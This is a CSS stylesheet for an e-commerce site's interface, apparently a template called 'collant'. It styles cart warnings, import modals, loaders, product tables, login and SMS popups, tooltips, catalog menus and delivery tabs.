.import-2 .error {
  color: #dc3545;
}

.cart-rest-warning {
  display: flex;
  justify-content: space-between;
  margin: 0 -15px;
  margin-bottom: 25px;
}

.cart-rest-warning_col {
  width: 100%;
  max-width: 50%;
  padding: 0 15px;
}

.cart-rest-warning_list {
  padding-left: 20px;
  margin: 0;
}

.cart-rest-warning_list-item {
  margin-bottom: 3px;
  font-size: 14px;
  color: #dc3545;
}

.cart-rest-warning_list-item:last-child {
  margin-bottom: 0;
}

.cart-rest-warning_list-item > a {
  color: inherit;
  text-decoration: underline;
  text-underline-offset: 2px;
}

.cart-rest-warning-att {
  font-size: 13px;
  margin-top: 10px;
}

.cart-rest-warning-submit {
  margin-bottom: 10px;
  display: flex;
  align-items: center;
}

.cart-rest-warning-submit:last-child {
  margin-bottom: 0;
}

.cart-rest-warning-submit__text {
  color: #198754;
  font-size: 14px;
  margin-left: 15px;
}

.cart-rest-warning-submit .btn {
  font-size: 14px;
  padding: 7px 13px;
}

.cart-rest-warning-submit .cart-order__btn {
  position: static;
  padding-right: 33px;
  background-position: right 6px center;
  width: auto;
}

.rest-warning-modal-wrapper {
  max-height: 400px;
  overflow: auto;
  padding-right: 20px;
}

.rest-warning-modal-wrapper::-webkit-scrollbar {
  display: block;
  width: 5px;
  background-color: #e6e6ee;
  border: 2px solid #ffffff;
  border-radius: 4px;
}

.rest-warning-modal-wrapper::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 4px;
  width: 5px;
}

@media (max-width: 1300px) {
  .cart-rest-warning {
    flex-wrap: wrap;
  }
  .cart-rest-warning_col {
    max-width: 100%;
    margin-bottom: 15px;
  }
  .cart-rest-warning_col:last-child {
    margin-bottom: 0;
  }
}
@media (max-width: 1023px) {
  .import__sections {
    grid-template-columns: repeat(1, minmax(0, 1fr));
    row-gap: 1rem;
    margin-bottom: 5rem;
  }
  .import-2__section-wrap {
    flex-direction: column;
  }
  .import-2__content-wrap {
    margin-top: 1rem;
    margin-right: 0;
  }
  .import-2__button-white {
    margin-left: 0;
    margin-top: 2rem;
  }
  .import-2__modal-content {
    max-width: calc(100% - 2rem);
    margin-left: 1rem;
    margin-right: 1rem;
    padding: 2rem;
  }
  .import-2__new-settings-modal .import-2__modal-content,
  .import-2__edit-settings-modal .import-2__modal-content {
    margin-left: auto;
    margin-right: auto;
  }
  .import-2__modal-example .import-2__modal-content {
    padding: 2rem;
  }
  .import-2__example-content-wrap {
    overflow: auto;
  }
  .import-2__modal-close-button,
  .import-2__modal-example .import-2__modal-close-button {
    top: 32px;
    right: 32px;
  }
  .import-2__modal-close-button span,
  .import-2__modal-example .import-2__modal-close-button span {
    display: none;
  }
  .import-2__modal-title {
    margin-left: 0;
  }
  .import-2__success-block {
    padding: 2rem;
  }
  .import-2-collapse-item__section {
    flex: 1 1 33%;
    max-width: 33%;
  }
}
@media (max-width: 767px) {
  .import__section {
    padding: 1rem;
  }
  .import-2__section {
    padding: 1rem;
  }
  .import-2__form-section button {
    margin-right: 1rem;
    margin-left: auto;
  }
  .import-2__modal-title {
    max-width: 270px;
    display: inline-block;
  }
  .import-2__modal-close-button,
  .import-2__modal-example .import-2__modal-close-button {
    top: 16px;
    right: 16px;
  }
  .import-2__modal-settings-wrap {
    flex-direction: column;
  }
  .import-2__modal-setting-section {
    margin-left: 0;
  }
  .import-2__modal-setting-section:not(:first-of-type) {
    margin-top: 8px;
  }
  .import-2__modal-settings-name {
    max-width: 100%;
  }
  .import-2__success-block {
    padding: 1rem;
  }
  .import-2-collapse-item__section {
    flex: 1 1 50%;
    max-width: 50%;
  }
}
@media (max-width: 640px) {
  .import-2__success-buttons {
    display: block;
  }
  .import-2__success-button {
    display: block;
  }
  .import-2__success-button + .import-2__success-button {
    margin-left: 0;
    margin-top: 15px;
  }
  .import-2__remove-settings-button {
    margin-left: 0;
  }
  .import-2-collapse-item__date-update {
    margin-bottom: 10px;
  }
}
@media (max-width: 480px) {
  .product-detail .product-table .table {
    width: 100%;
    overflow: auto;
    background: #f4f5f7;
  }
  .product-table .table .tr-header {
    padding-left: 0;
  }
  .product-table .table .tr-header .product-table__name-id {
    padding-left: 28px;
  }
  .product-detail .product-table .table .td {
    width: 100%;
    max-width: 85px;
    min-width: 60px;
    font-size: 14px;
  }
  .product-detail .product-table .table .td:first-child {
    max-width: 110px;
    min-width: 110px !important;
    padding-left: 5px;
  }
  .product-detail .product-table__name {
    overflow-x: auto;
    /* max-width:100px; */
    padding-bottom: 5px;
  }
  .product-table__name-color {
    transform: none;
    width: 16px;
    height: 16px;
  }
  .product-table__name-code {
    white-space: nowrap;
    max-width: 85px;
    padding-left: 28px;
    font-size: 13px;
  }
  .import-2-collapse-item__section {
    flex: 1 1 100%;
    max-width: 100%;
    margin-bottom: 30px;
  }
  .import-2-collapse-item__section:last-child {
    margin-bottom: 0;
  }
}
.product__bottom-wrapper {
  display: flex;
  align-items: center;
  gap: 20px;
}

.product__bottom-info {
  display: flex;
  flex-direction: column;
  gap: 4px;
}

.product__bottom-cart {
  display: flex;
  flex-direction: column;
  gap: 4px;
}

.product__bottom-additional {
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.product__bottom-item {
  display: flex;
  align-items: center;
  gap: 12px;
}

.product__bottom-item {
  font-size: 16px;
  line-height: 19px;
}

.product__bottom-icon {
  display: block;
  width: 28px;
  height: 28px;
  -o-object-fit: cover;
     object-fit: cover;
}

@media (max-width: 991px) {
  .product__bottom-wrapper {
    flex-direction: column-reverse;
    align-items: flex-start;
  }
  .product__bottom-info {
    width: 100%;
    flex-direction: row-reverse;
    justify-content: flex-end;
  }
  .product__bottom-icon {
    width: 24px;
    height: 24px;
  }
}
.sale__error-block,
.sale__success-block {
  display: flex;
  align-items: center;
}

.sale__error-text,
.sale__success-text {
  display: block;
  padding-left: 16px;
}

.sale__error-block {
  color: #dc3545;
}

.sale__success-block {
  color: #2dc592;
}

.sale__hide {
  display: none;
}

.pPromo-btn[data-sale-in] {
  position: relative;
  max-width: 253px;
  width: 100%;
  height: 58px;
}

.btn-action-cart-spinner {
  display: flex;
  width: 42px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.btn-action-cart-spinner .circle {
  max-width: 6px;
  max-height: 6px;
  min-width: 6px;
  min-height: 6px;
  border-radius: 50%;
  background-color: white;
  animation: move 500ms linear 0ms infinite;
  margin-right: 12px;
}

.btn-action-cart-spinner .circle:first-child {
  position: absolute;
  top: 0;
  left: 0;
  animation: grow 500ms linear 0ms infinite;
}

.btn-action-cart-spinner .circle:last-child {
  position: absolute;
  top: 0;
  right: 0;
  margin-right: 0;
  animation: grow 500ms linear 0s infinite reverse;
}

@keyframes grow {
  from {
    transform: scale(0, 0);
    opacity: 0;
  }
  to {
    transform: scale(1, 1);
    opacity: 1;
  }
}
@keyframes move {
  from {
    transform: translateX(0px);
  }
  to {
    transform: translateX(18px);
  }
}
.td__info {
  position: relative;
  flex: auto;
  max-width: 200px;
}
.td__info-link {
  display: block;
  padding-top: 4px;
  text-decoration: underline;
  font-size: 12px;
}

.td__info-top {
  display: flex;
}

.td__info-text {
  display: block;
  margin-right: 20px;
}

.td__info-icon {
  flex-shrink: 0;
  width: 24px;
  height: 24px;
}

.td__info-spoiler {
  display: none;
  margin-top: 20px;
  position: absolute;
  padding: 10px;
  right: 0;
  bottom: -5px;
  font-size: 14px;
  line-height: 15px;
  width: 100%;
  max-width: calc(100vw - 70px);
  z-index: 1;
  transform: translateY(100%);
  background-color: rgb(245, 245, 245);
  border-radius: 5px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
  transition: opacity 0.3s ease;
}

.td__info-spoiler--active {
  opacity: 1;
  height: inherit;
  /* visibility: visible; */
  pointer-events: all;
}

.td__info-spoiler--top {
  bottom: inherit;
  top: -5px;
  transform: translateY(-100%);
  margin-top: -20px;
}

.tr--relative {
  position: relative;
}

.td__warning {
  display: flex;
  align-items: center;
  cursor: pointer;
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
  width: 30px;
  height: 30px;
}

.product-table__name-color--active {
  border: 4px solid #048459;
}

.product-pack {
  position: relative;
}

.product-pack::before {
  content: "";
  background-color: black;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  z-index: 0;
  transition: all 0.3s ease;
  opacity: 0;
}

.product-pack .fancybox-loading {
  z-index: 1;
  opacity: 0;
  transition: opacity 0.3s ease;
}

.product-pack--loading::before,
.product-pack--error::before {
  opacity: 0.3;
}

.product-pack--loading .fancybox-loading {
  opacity: 1;
}

.product-pack--loading img,
.product-pack--error img {
  font-size: 0;
}

.product-pack--loading,
.product-pack--error {
  overflow: hidden;
}

.product-pack--error {
  min-height: 429px;
}

.product-pack__error-image {
  opacity: 0;
}

/* .product-pack img {
  transition: opacity 0.3s ease;
} */
.product-pack__error-icon {
  width: 48px;
  height: 48px;
  position: absolute;
  top: 50%;
  left: 50%;
  opacity: 0;
  transition: all 0.3s ease;
  transform: translate(-50%, -50%);
}

.product-pack--error .product-pack__error-icon {
  animation: fadeIn 0.3s ease-in-out forwards;
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.import-2__loader-rotation {
  content: "";
  position: relative;
  width: 50px;
  height: 50px;
  margin: 20px auto;
  animation: loader-rotation 0.8s infinite linear;
  border-left: 3px solid rgba(4, 132, 89, 0.15);
  border-right: 3px solid rgba(4, 132, 89, 0.15);
  border-bottom: 3px solid rgba(4, 132, 89, 0.15);
  border-top: 3px solid rgba(4, 132, 89, 0.8);
  border-radius: 100%;
}
@keyframes loader-rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.import-2__success-wrapper + .import-2__success-wrapper {
  margin-top: 30px;
}

.import-2__loader {
  display: flex;
  justify-content: center;
  position: fixed;
  z-index: 1000;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  background-color: rgba(255, 255, 255, 0.5);
  opacity: 0;
  pointer-events: none;
}

.import-2__loader--active {
  opacity: 1;
  pointer-events: all;
}

.import-2__loader-wrapper {
  display: flex;
  flex-direction: column;
  max-width: 400px;
  width: 100%;
  align-items: center;
  justify-content: center;
}

.import-2__loader-title {
  font-size: 2rem;
  font-weight: 800;
  text-align: center;
}

.import-2__loader-subtitle {
  display: block;
  margin: 20px 0;
  font-size: 1.5rem;
  text-align: center;
}

.import-2__loader-text {
  display: flex;
  margin-bottom: 20px;
  font-size: 1.5rem;
  text-align: center;
}

.import-2__loader-num {
  margin: 0 5px;
}

.import-2__loader-progress {
  width: 100%;
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
  border: none;
  border-radius: 10px;
  height: 10px;
}

.import-2__loader-progress::-webkit-progress-bar,
.import-2__loader-progress::-webkit-progress-value {
  border-radius: 10px;
}

.import-2__loader-progress::-moz-progress-bar {
  border-radius: 10px;
}

.import-2__loader-progress::-webkit-progress-value {
  background: #048459;
}

.popup-order {
  max-width: 656px;
  padding: 27px 32px 30px;
}
.popup-order__content {
  display: flex;
  flex-direction: column;
  margin-top: 15px;
}
.popup-order__new-setting {
  z-index: 99993 !important;
}
.popup-order__result {
  max-width: 656px;
  padding: 27px 32px 30px;
  min-height: 300px;
}
.popup-order__button {
  outline: none;
  border: none;
  width: 20px;
}
.popup-order__download {
  margin-top: 20px;
}
.popup-order > .fancybox-button[data-fancybox-close] {
  z-index: 1;
}
.popup-order__history, .popup-order__repeat {
  max-width: 480px !important;
  padding: 27px 32px 30px !important;
  display: none;
}
.popup-order__history .popup-form, .popup-order__repeat .popup-form {
  display: flex;
  flex-direction: column;
}
.popup-order__history .popup-form [type=submit], .popup-order__repeat .popup-form [type=submit] {
  margin-left: auto;
}
.popup-order__history-list {
  max-height: 400px;
  padding: 0;
  padding-right: 15px;
  margin: 0;
  list-style: none;
  font-size: 14px;
  overflow-y: auto;
}
.popup-order__history-list::-webkit-scrollbar {
  display: block;
  width: 5px;
  height: 100%;
  background-color: #e6e6ee;
  border-radius: 3px;
}
.popup-order__history-list::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 3px;
  width: 5px;
}
.popup-order__history-item + .popup-order__history-item {
  margin-top: 15px;
}
.popup-order__history-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.popup-order__history-user {
  font-size: 15px;
  font-weight: bold;
}
.popup-order__history-time {
  font-size: 13px;
  color: #80899a;
}
.popup-order__history-employee {
  margin-bottom: 5px;
  font-size: 12px;
  line-height: 1;
  color: #80899a;
}
.popup-manager {
  margin: 20px 0 !important;
}
.popup-manager__type-block {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 16px;
}
@media (max-width: 991px) {
  .popup-manager__type-block {
    grid-template-columns: 1fr;
  }
}
.popup-manager__type-block .jq-selectbox {
  width: 100%;
}
.popup-manager__type-block .jq-selectbox__select-text {
  padding: 15px 24px 16px;
  border: 1px solid #dcdce6;
  border-radius: 4px;
}
.popup-manager__type-block .jq-selectbox__dropdown {
  top: 100% !important;
  line-height: 24px;
}
.popup-manager__contacts-block {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 16px;
}
@media (max-width: 991px) {
  .popup-manager__contacts-block {
    grid-template-columns: 1fr;
    gap: 0;
  }
}
.popup-manager__comment-file {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 16px;
}
@media (max-width: 991px) {
  .popup-manager__comment-file {
    grid-template-columns: 1fr;
    gap: 0;
  }
}
.popup-manager__file-wraper {
  display: flex;
  flex-direction: column;
}
.popup-manager__file-wraper .import-2__button-loaded {
  margin-top: 0;
}
.popup-manager__file-title {
  display: block;
  margin: 10px 0 0;
}
.popup-manager__file-title--hide {
  display: none;
}
@media (max-width: 1024px) {
  .popup-manager__file-title {
    margin: 2px 0 20px;
    font-size: 14px;
  }
}
.popup-manager__import-button {
  display: flex;
  align-items: center;
  justify-content: center;
}
.popup-manager__import-button:not(.import-2__button--mt-10) {
  margin-top: 0;
}
.popup-manager__import-button span {
  display: block;
  padding-left: 8px;
}
.popup-manager__import-button svg {
  width: 11px;
  height: 22px;
}
.popup-approve__body {
  display: flex;
  flex-direction: column;
}
.popup-approve__submit {
  max-width: 400px !important;
  padding: 27px 32px 30px !important;
}
.popup-approve__submit [data-apply] {
  display: block;
  margin: 20px 0 0 auto;
}
.popup-title--center {
  text-align: center;
}
.popup-auth .popup-title {
  margin-bottom: 20px;
}
.popup-auth__tabs {
  margin-bottom: 15px;
}
.popup-auth .input-wrap {
  margin-bottom: 20px;
}
.popup-auth__sms-text {
  display: none;
  margin-bottom: 20px;
  font-size: 12px;
  line-height: 1.4;
  color: #626C81;
  visibility: hidden;
  opacity: 0;
  transition: 0.3s ease-in-out;
}
.popup-auth__sms-text.active {
  display: block;
  visibility: visible;
  opacity: 1;
}
.popup-auth__sms-btn {
  display: none;
  margin-bottom: 20px;
}
.popup-auth .forgot-pass {
  margin-top: unset;
}
.popup-auth__inner {
  position: relative;
  display: flex;
  height: 110px;
}
.popup-auth__inner-block {
  position: absolute;
  width: 100%;
  transform: translateX(100%);
  transition: 0.3s ease-in-out;
}
.popup-auth__inner-block:first-child {
  transform: translateX(-100%);
}
.popup-auth__inner-block.active {
  transform: translateX(0);
}
.popup-auth__warning {
  margin-bottom: 20px;
  font-size: 14px;
}
.popup-auth__checkbox-label {
  padding-bottom: 20px;
}
.popup-auth #login_by_phone {
  overflow: hidden;
}
.popup-auth #login_by_phone .input-wrap {
  margin-bottom: 0;
}
.popup-auth #login_by_phone .error-message {
  bottom: unset;
  top: 100%;
}
.popup-auth #login_by_phone .popup-button {
  margin-top: unset;
}
.popup-auth #client-code::-webkit-outer-spin-button,
.popup-auth #client-code::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.popup-auth-sms {
  position: relative;
  top: unset;
  left: unset;
  right: unset;
  bottom: unset;
  max-width: 430px;
  width: 100%;
  padding: 47px 30px;
}
.popup-auth-sms .popup-right {
  padding: unset;
  margin: unset;
  width: unset;
}
.popup-auth-sms .input__buttons {
  margin-bottom: 10px;
}
.popup-auth-sms #login_by_phone .error-message {
  top: unset;
}
.popup#popupEnterRequest {
  max-width: 857px;
  width: 100%;
  padding: 38px 35px 16px;
}
.popup#popupEnterRequest .popup-form--bottom {
  max-width: 372px;
  width: 100%;
  margin: 4px auto 0;
}
.popup#popupEnterRequest .popup-form--bottom [type=submit] {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 57px;
  width: 100%;
  text-align: center;
  margin: 0 0 16px;
}
.popup#popupEnterRequest .popup-form__msg {
  font-size: 12px;
  line-height: 1.2;
  color: #9AA1B0;
}
.popup#popupEnterRequest .popup-form__msg-info {
  display: none;
  margin-top: 4px;
  padding: 5px 5px 5px 37px;
  border: 1px solid #DCDCE6;
  border-radius: 4px;
  font-size: 16px;
  line-height: 24px;
  color: #5e636f;
  background: #F4F5F7;
}
@media (max-width: 767px) {
  .popup#popupEnterRequest .popup-form__msg-info {
    padding: 10px;
    font-size: 14px;
    line-height: 1.5;
  }
}
.popup#popupEnterRequest input[name=mail] {
  position: absolute;
  visibility: hidden;
}
.popup#popupEnterRequest .input {
  transition: 0.2s ease-in-out;
}
.popup#popupEnterRequest .input:disabled {
  background: #F4F5F7;
}
.popup#popupEnterRequest .input-grid {
  z-index: 1;
  position: relative;
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 0 20px;
}
@media (max-width: 767px) {
  .popup#popupEnterRequest .input-grid {
    grid-template-columns: 1fr;
  }
  .popup#popupEnterRequest .input-grid .jq-selectbox__select-text {
    width: calc(100vw - 70px);
  }
}
@media (min-width: 768px) {
  .popup#popupEnterRequest .input-wrap:nth-child(1) {
    grid-column: 1/3;
  }
  .popup#popupEnterRequest .input-wrap:nth-child(4) {
    grid-column: 1/3;
  }
}
@media (max-width: 767px) {
  .popup#popupEnterRequest .input-wrap__city {
    order: 1;
  }
}
.popup#popupEnterRequest .input-wrap [type=number] {
  -moz-appearance: textfield;
}
.popup#popupEnterRequest .input-wrap [type=number]::-webkit-outer-spin-button, .popup#popupEnterRequest .input-wrap [type=number]::-webkit-inner-spin-button {
  -webkit-appearance: none;
}

.approve-popup {
  max-width: 656px !important;
  padding: 27px 32px 30px !important;
  display: none;
}
.approve-popup .popup-title {
  font-size: 18px;
  font-weight: 400;
}
.approve__button-wrapper {
  display: flex;
  justify-content: center;
  gap: 20px;
}

.info__hint {
  position: relative;
}
.info__hint:hover .info__hint-block {
  visibility: visible;
  opacity: 1;
}
.info__hint-wrap {
  position: relative;
}
.info__hint-wrap:hover {
  z-index: 10;
}
.info__hint-wrap .info__hint {
  z-index: 1;
  position: absolute;
  top: 50%;
  right: 10px;
  transform: translateY(-50%);
  visibility: hidden;
  opacity: 0;
  pointer-events: none;
  transition: 0.2s ease-in-out;
}
.info__hint-wrap .info__hint.visible {
  pointer-events: auto;
  visibility: visible;
  opacity: 1;
}
.info__hint-wrap .info__hint-icon {
  margin: unset;
  background: center/contain no-repeat url("/local/templates/collant/images/svg/question.svg");
  background-color: transparent;
}
.info__hint-icon {
  display: flex;
  width: 16px;
  height: 16px;
  min-width: 16px;
  margin-right: 5px;
  border-radius: 50%;
  background: center/contain no-repeat #f4f5f7 url("/local/templates/collant/images/icon-hint.jpg");
  cursor: pointer;
}
.info__hint-block {
  z-index: 1;
  position: absolute;
  top: calc(100% + 11px);
  left: -20px;
  visibility: hidden;
  opacity: 0;
  width: 280px;
  padding: 15px;
  border: 1px solid rgba(165, 171, 192, 0.2);
  border-radius: 4px;
  font-size: 14px !important;
  line-height: 1.5 !important;
  white-space: normal !important;
  text-align: left !important;
  color: #5e636f;
  background: white;
  box-shadow: 0 0 6px rgba(26, 36, 121, 0.08);
  transition: 0.3s all ease;
  cursor: default;
  pointer-events: none;
}
.info__hint-block::before {
  content: "";
  z-index: -1;
  position: absolute;
  top: -8px;
  left: 20px;
  transform: rotate(45deg);
  display: block;
  position: absolute;
  width: 12px;
  height: 12px;
  border: 1px solid rgba(165, 171, 192, 0.2);
  border-right-color: transparent;
  border-bottom-color: transparent;
  background: #ffffff;
}

.request-detail__list-item .info__hint {
  position: relative;
  top: unset;
  right: unset;
  transform: unset;
  margin-left: 10px;
}
.request-detail__list-item .info__hint-wrap {
  padding-right: unset;
}

.tooltip {
  z-index: 7;
  position: absolute;
  top: -15px;
  max-width: 300px;
  width: -moz-max-content;
  width: max-content;
  cursor: default;
  visibility: hidden;
  opacity: 0;
  pointer-events: none;
  transition: 0.2s ease-in-out;
}
.tooltip.show {
  visibility: visible;
  opacity: 1;
  pointer-events: auto;
}
@media (min-width: 1025px) {
  .tooltip[data-pos-d=left] {
    right: calc(100% + 30px);
  }
  .tooltip[data-pos-d=left] .tooltip-inner::before {
    left: calc(100% - 15px);
    transform: scale(-1, 1);
  }
  .tooltip[data-pos-d=right] {
    left: calc(100% + 30px);
  }
  .tooltip[data-pos-d=right] .tooltip-inner::before {
    right: calc(100% - 15px);
  }
}
@media (max-width: 1024px) {
  .tooltip {
    top: unset;
    right: 0;
  }
  .tooltip[data-pos-m=top] {
    bottom: calc(100% + 12px);
  }
  .tooltip[data-pos-m=top] .tooltip-inner::before {
    bottom: -7px;
  }
  .tooltip[data-pos-m=bottom] {
    top: calc(100% + 12px);
  }
  .tooltip[data-pos-m=bottom] .tooltip-inner::before {
    top: -7px;
  }
}
.tooltip-inner {
  position: relative;
  padding: 7px 30px 6px 15px;
  border: 1px solid #FF9A9C;
  border-radius: 4px;
  font-size: 14px;
  line-height: 1.2;
  text-align: left;
  color: #717171;
  background: #F4F5F7;
}
@media (max-width: 1024px) {
  .tooltip-inner {
    border-color: #FF9A9C;
    color: white;
    background: #FF9A9C;
  }
}
.tooltip-inner::before {
  content: url("/local/templates/collant/images/svg/tooltip-arrow.svg");
  position: absolute;
  bottom: calc(100% - 15px);
}
@media (max-width: 1024px) {
  .tooltip-inner::before {
    content: "";
    right: 24px;
    width: 14px;
    height: 14px;
    background: #FF9A9C;
    transform: rotate(45deg) skew(10deg, 10deg);
  }
}
.tooltip-close {
  z-index: 1;
  position: absolute;
  top: 7px;
  right: 7px;
  width: 12px;
  height: 12px;
  padding: unset;
  border: none;
  outline: none;
  cursor: pointer;
  background: url("/local/templates/collant/images/svg/tooltip-close.svg");
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
}
@media (max-width: 1024px) {
  .tooltip-close {
    background: url("/local/templates/collant/images/svg/tooltip-close-white.svg");
  }
}

@media (max-width: 1024px) {
  .collant-collection__menu {
    display: none;
  }
}
.collant-collection__menu ul {
  list-style-type: none;
}
.collant-collection__menu > ul {
  padding-left: 0;
}
.collant-collection__menu-title {
  text-transform: none;
  margin: 0;
}
.collant-collection__menu-header {
  display: flex;
}
.collant-collection__menu-list {
  padding-left: 12px;
  list-style-type: none;
  margin-top: 10px;
}
.collant-collection__menu-sublist {
  display: none;
  margin-top: 0;
  padding-left: 40px;
}
.collant-collection__menu-item.opened + .collant-collection__menu-sublist {
  display: block;
}
.collant-collection__menu-item.active {
  border-color: transparent !important;
}
.collant-collection__menu-item.active .collant-collection__menu-header a {
  color: #048459;
}
.collant-collection__menu-item a.active {
  color: #048459;
}
.collant-collection__menu-toggle {
  transition: all 0.2s ease;
  margin: 0 20px auto 0;
  transform: rotate(180deg);
  transform-origin: center;
  cursor: pointer;
}
.collant-collection__menu-toggle--active {
  transform: rotate(0deg);
}
.collant-collection__menu-toggle svg {
  width: 12px;
  height: 8px;
}
.collant-collection__menu.active {
  color: #048459;
  border-color: transparent !important;
}
.collant-collection__menu-subitem {
  list-style-type: none;
  padding: 3px 0;
}
.collant-collection__menu-subitem + .collant-collection__menu-subitem {
  padding-top: 0;
  margin-top: 0;
}
.collant-collection__menu-subitem.active {
  border-color: transparent !important;
}
.collant-collection__menu-subitem.active a {
  color: #048459;
}
.collant-collection__menu-subitem + .collant-collection__menu-subitem {
  padding-top: 0;
}

.catalog-menu__mobile-brands--hide {
  display: none;
}

.catalog-section__subcategory-list--alt li + li {
  margin-top: 6px;
}

@media (max-width: 767px) {
  .main-catalog__wrapper {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 30px;
    margin-top: 20px;
  }
}
@media (max-width: 425px) {
  .main-catalog__wrapper {
    display: block;
  }
}
.main-catalog__banner {
  position: relative;
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%;
  max-width: 314px;
  height: -moz-max-content;
  height: max-content;
  flex-shrink: 0;
  border-radius: 8px;
  overflow: hidden;
}
@media (max-width: 767px) {
  .main-catalog__banner {
    margin-top: 0;
  }
}
.main-catalog__banner + .main-catalog__banner {
  margin-top: 20px;
}
@media (max-width: 767px) {
  .main-catalog__banner + .main-catalog__banner {
    margin-top: 0;
  }
}
@media (max-width: 425px) {
  .main-catalog__banner + .main-catalog__banner {
    margin-top: 20px;
  }
}
.main-catalog__banner-bg {
  width: 100%;
}

.order-banner {
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-bottom: 20px;
  gap: 20px;
}
@media (max-width: 991px) {
  .order-banner {
    flex-direction: column;
    align-items: flex-start;
    margin-bottom: 0;
    gap: 0;
  }
}
.order-banner__image {
  display: block;
  width: auto;
  max-width: 100%;
}
@media (max-width: 991px) {
  .order-banner__image {
    order: 1;
    margin-left: 0;
  }
}
@media (max-width: 991px) {
  .order-banner__title {
    order: 2;
    margin-top: 40px;
  }
}
.sidebar {
  position: relative;
  display: flex;
  justify-content: space-between;
  margin: 20px 0;
  padding: 10px;
  background-color: #f2f2f2;
  color: #999999;
}
@media (max-width: 1200px) {
  .sidebar {
    flex-direction: column;
  }
}
@media (max-width: 1024px) {
  .sidebar {
    display: none;
  }
}
.sidebar__list {
  display: flex;
  flex-wrap: wrap;
  gap: 10px 15px;
}
.sidebar__item {
  display: flex;
  align-items: center;
}
.sidebar__item-icon {
  display: block;
  height: 20px;
  width: auto;
  -o-object-fit: contain;
     object-fit: contain;
  margin-right: 6px;
}
.sidebar__item-text {
  font-size: 14px;
  color: #999999;
  transition: all 0.3s ease;
}
.sidebar__item-text:hover {
  color: #048459;
}
.sidebar__more-wrapper {
  cursor: pointer;
}
@media (max-width: 1200px) {
  .sidebar__more-wrapper {
    align-self: self-end;
  }
}
.sidebar__more-body {
  position: absolute;
  display: none;
  bottom: 0;
  right: 0;
  transform: translateY(100%);
}
.sidebar__more-body--active {
  display: block;
}
.sidebar__more-list {
  display: flex;
  flex-direction: column;
}
.sidebar__more-item {
  background-color: #f2f2f2;
  padding: 6px 10px;
  font-size: 12px;
  color: #999999;
  transition: all 0.3s ease;
}
.sidebar__more-item + .sidebar__more-item {
  border-top: 1px solid #999999;
}
.sidebar__more-item:hover {
  color: #048459;
}

.delivery__tabs-container {
  z-index: 1;
}
.delivery__tabs-head {
  display: flex;
}
@media (max-width: 991px) {
  .delivery__tabs-head {
    flex-direction: column;
    display: none;
  }
}
.delivery__item {
  display: none;
  align-items: center;
  position: relative;
  padding: 12px 23px 15px;
  background-color: #f4f5f7;
  border: 1px solid #dcdce6;
  border-radius: 4px;
  max-width: 200px;
  transition: all 0.3s ease;
  cursor: pointer;
}
.delivery__item--show {
  display: flex;
}
.delivery__item--mobile {
  display: none;
  max-width: 100%;
}
@media (max-width: 991px) {
  .delivery__item--mobile.delivery__item--show {
    display: flex;
  }
}
.delivery__item:hover, .delivery__item--active {
  background-color: #048459;
  border: 1px solid #048459;
}
.delivery__item:hover .delivery__item-text, .delivery__item--active .delivery__item-text {
  color: white;
}
.delivery__item:hover .delivery__item-icon path, .delivery__item--active .delivery__item-icon path {
  fill: white;
}
.delivery__item:not(:first-child) {
  margin-left: 6px;
}
@media (max-width: 991px) {
  .delivery__item:not(:first-child) {
    margin-top: 6px;
    margin-left: 0;
  }
}
.delivery__item-icon {
  width: 23px;
  height: 21px;
  flex-shrink: 0;
  margin-right: 10px;
}
.delivery__item-icon path {
  transition: all 0.3s ease;
}
.delivery__item-text {
  transition: all 0.3s ease;
}
.delivery__content {
  display: none;
  margin: 10px 0;
  scroll-margin-top: 100px;
}
.delivery__content-wrapper {
  margin-bottom: 20px;
}
.delivery__content--active {
  display: block;
}
.delivery__content-title {
  display: block;
  margin: 16px 0 10px;
}
.delivery__content-row {
  max-width: 480px;
}
.delivery__content-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 20px;
}
@media (max-width: 991px) {
  .delivery__content-grid {
    grid-template-columns: repeat(1, 1fr);
  }
}
.delivery__content-grid .delivery__content-title {
  margin-top: 0;
}
.delivery__content-grid + .delivery__content-grid {
  margin-top: 20px;
}
@media (max-width: 991px) {
  .delivery__title {
    display: block;
    margin-bottom: 10px;
  }
}

.sandbox {
  padding: 20px 0;
}
.sandbox .sandbox-container {
  margin-bottom: 40px;
}
.sandbox .sandbox-container:last-child {
  margin-bottom: unset;
}
.sandbox .sandbox-title {
  margin-bottom: 15px;
  font-size: 18px;
  color: #048459;
}
.sandbox .sandbox-form--grid {
  display: grid;
  grid-template-columns: 222px 1fr minmax(152px, min-content) minmax(62px, min-content);
  gap: 24px;
}
.sandbox .sandbox-block__wrap {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 24px;
}
.sandbox .sandbox-table {
  height: 240px;
  padding: 10px;
  border-radius: 5px;
  font-size: 16px;
  color: black;
  background: #FAFFEB;
  overflow-y: auto;
}
.sandbox .sandbox-table::-webkit-scrollbar {
  width: 8px;
}
.sandbox .sandbox-table::-webkit-scrollbar-track {
  background: #fff;
}
.sandbox .sandbox-table::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 9999px;
  border: 1px solid #ddd;
}
